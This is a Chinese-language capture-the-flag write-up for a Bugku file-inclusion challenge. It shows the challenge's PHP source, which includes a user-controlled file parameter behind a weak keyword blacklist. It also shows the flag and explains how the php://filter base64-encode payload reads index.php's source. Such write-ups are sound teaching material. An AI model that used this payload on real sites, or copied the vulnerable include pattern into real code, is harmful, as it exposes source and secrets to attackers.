 <html>
<title>Bugku-ctf</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo'<a href="./index.php?file=show.php">click me? no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file,"tp")||stristr($file,"input")||stristr($file,"data")){
echo "Ohno!";
exit();
}
include($file);
//flag:flag{edulcni_elif_lacol_si_siht}
?>
</html>
得到 flag：flag{edulcni_elif_lacol_si_siht}
***具体说说
file=php://filter/read=convert.base64-encode/resource=index.php 的含义
首先这是一个 file 关键字的 get 参数传递，php://是一种协议名称，php://filter/
是一种访问本地文件的协议，/read=convert.base64-encode/表示读取的方式是
base64 编码后，resource=index.php 表示目标文件为 index.php。
通过传递这个参数可以得到 index.php 的源码，下面说说为什么，看到源码中的
include 函数，这个表示从外部引入 php 文件并执行，如果执行不成功，就返回文件
的源码。
而 include 的内容是由用户控制的，所以通过我们传递的 file 参数，是 include（）
函数引入了 index.php 的 base64 编码格式，因为是 base64 编码格式，所以执行
不成功，返回源码，所以我们得到了源码的 base64 格式，解码即可。
如果不进行 base64 编码传入，就会直接执行，而 flag 的信息在注释中，是得不到
公众号：Lemo
微信号: lemon-sec